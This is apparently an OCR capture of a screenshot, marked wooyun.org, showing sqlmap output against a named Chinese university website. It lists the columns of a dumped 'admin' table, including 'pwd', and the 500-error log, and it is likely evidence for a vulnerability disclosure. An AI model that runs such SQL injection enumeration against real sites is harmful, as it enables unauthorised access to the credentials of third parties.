 管理员: SQLmap.bat
[21:50:49] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
Database: Microsoft_Access_masterdb
Table: admin
[4 columns]
+---------+-------------+
| Column | Type |
+---------+-------------+
| id | numeric |
| keyword | non-numeric |
| pwd | non-numeric |
| url | non-numeric |
+---------+-------------+
[21:50:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2497 times
[21:50:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jwc.tyut.edu.cn'
[*] shutting down at 21:50:56
F:\工具\SQLmap\SQLmap>
半:
www.wooyun.org